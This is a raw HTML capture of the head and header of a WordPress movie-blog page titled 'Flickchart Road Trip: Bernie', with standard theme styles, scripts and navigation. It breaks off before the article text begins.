

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2022/08/15/flickchart-road-trip-bernie/
body_size: 20604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Flickchart Road Trip: Bernie &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Flickchart Road Trip: Bernie Comments Feed" href="https://recognizecity.com/2022/08/15/flickchart-road-trip-bernie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/1185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2022/08/15/flickchart-road-trip-bernie/" />
<link rel='shortlink' href='https://recognizecity.com/?p=1185' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F08%2F15%2Fflickchart-road-trip-bernie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F08%2F15%2Fflickchart-road-trip-bernie%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1185 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2022/08/2_wide-21774826d1f987fb293b655594923ea6fda10224-s1100-c50.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/admin/">admin</a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2022/08/15/" rel="bookmark"><time class="entry-date published" datetime="2022-08-15T10:02:07+00:00">August 15, 2022</time><time class="updated" datetime="2022-09-13T10:55:33+00:00">September 13, 2022</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/all/" rel="category tag">ALL</a>/<a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Flickchart Road Trip: Bernie</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
